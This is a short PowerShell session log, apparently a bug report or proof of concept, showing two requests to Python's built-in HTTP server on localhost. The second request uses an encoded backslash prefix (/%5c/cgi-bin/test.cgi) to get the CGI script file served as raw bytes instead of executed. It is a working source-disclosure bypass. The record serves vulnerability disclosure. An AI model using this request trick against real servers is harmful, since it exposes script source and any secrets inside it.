 PS C:\Users\leeya_bug\Desktop\http_root\cgi-bin> curl http://127.0.0.1:8000/cgi-bin/test.cgi
StatusCode        : 200
StatusDescription : Script output follows
Content           : hello,world!
RawContent        : HTTP/1.0 200 Script output follows
                    Content-Type: text/plain
                    Date: Fri, 29 Aug 2025 09:58:02 GMT
                    Server: SimpleHTTP/0.6 Python/3.12.10
                    hello,world!
Forms             : {}
Headers           : {[Content-Type, text/plain], [Date, Fri, 29 Aug 2025 09:58:02 GMT], [Server, SimpleHTTP/0.6 Python/3.12.1
                    0]}
Images            : {}
InputFields       : {}
Links             : {}
ParsedHtml        : mshtml.HTMLDocumentClass
RawContentLength  : 14
PS C:\Users\leeya_bug\Desktop\http_root\cgi-bin> curl http://127.0.0.1:8000/%5c/cgi-bin/test.cgi
StatusCode        : 200
StatusDescription : OK
Content           : {77, 90, 144, 0...}
RawContent        : HTTP/1.0 200 OK
                    Content-Length: 131176
                    Content-Type: application/octet-stream
                    Date: Fri, 29 Aug 2025 09:58:04 GMT
                    Last-Modified: Fri, 29 Aug 2025 09:46:06 GMT
                    Server: SimpleHTTP/0.6 Python/3.12.1...
Headers           : {[Content-Length, 131176], [Content-Type, application/octet-stream], [Date, Fri, 29 Aug 2025 09:58:04 GMT
                    ], [Last-Modified, Fri, 29 Aug 2025 09:46:06 GMT]...}
RawContentLength  : 131176